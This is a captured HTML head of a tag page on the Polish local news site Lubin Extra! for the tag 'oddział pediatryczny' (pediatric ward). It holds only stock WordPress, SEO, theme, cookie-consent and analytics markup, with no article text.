

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/oddzial-pediatryczny/
body_size: 23588
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_1bb0eab0b2f1a6321e056040cdab6769.css" rel="stylesheet"><title>Tag: oddział pediatryczny - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/oddzial-pediatryczny/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: oddział pediatryczny - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/oddzial-pediatryczny/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/oddzial-pediatryczny/","url":"https://lubinextra.pl/tag/oddzial-pediatryczny/","name":"Tag: oddział pediatryczny - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/oddzial-pediatryczny/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/oddzial-pediatryczny/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2021/04/Lubin-Szpital-Bema-protest.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/oddzial-pediatryczny/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/oddzial-pediatryczny/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2021/04/Lubin-Szpital-Bema-protest.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2021/04/Lubin-Szpital-Bema-protest.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/oddzial-pediatryczny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"oddział pediatryczny"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako oddział pediatryczny" href="https://lubinextra.pl/tag/oddzial-pediatryczny/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>






<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/10741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="799a071df1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/tag/oddzial-pediatryczny/",
                    "name": "Oddział pediatryczny"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

